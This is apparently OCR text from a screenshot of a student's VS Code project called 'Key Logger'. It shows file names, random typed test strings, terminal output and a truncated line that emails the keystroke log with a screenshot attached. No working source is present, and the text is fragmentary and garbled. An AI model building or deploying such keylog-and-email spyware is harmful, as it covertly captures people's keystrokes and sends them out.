 File Edit Selection View Go Run Terminal Help
Key Logger
EXPLORER
keylog.py
keylogger.py
keylogger_monitor.py
utils.py
__init__.py .\
__init__.py keylogger
mail_service.py
KEY LOGGER
__pycache_
keylogger
__pycach
screensh
__init__.p
keylog.py
mail_serv
utils.py
screensho
screensh
screensh
screensh
screensh
screensh
screensh
screensh
screensh
screensh
send.png
__init__.py
encrpt_coc
file1.py
file2.py
keylogger_
keylogger.
kklog.py
log.txt
mime.py
sample1.py
OUTLINE
TIMELINE
new 1.txt
qwrqr
File Edit View
qwrqrq
sdfdsvs
sf f
jhvbjhmb
r trdhgv
hghgfvhgf
jhbjhmb
rfdgfdjhgjmh
rewstrd hggv
ngcngv mbmb
mm mamba mambo
Ln 11, Col 12 111 characters 100% Windows (CRLF) UTF-8
mail.com",subject = "Welcome!!!",body = keylogger.log,attachment = take_screenshot())
).start()
:monitoring(keylog))
Python
PS E:\Imman PTU\Mini Project\Key Logger> & "C:/Program Files (x86)/Python310-32/python.exe" "e:/Imman PTU/Mini Project/Key Logger/keylogger_monitor.py"
Hi
start
end
Taking screenshot...
3
0 0 0
Ln 9, Col 119 Spaces: 4 UTF-8 CRLF Python 3.10.5 32-bit Go Live Prettier
1
5
A
I
ENG
IN
00:21
19-06-2024
PRE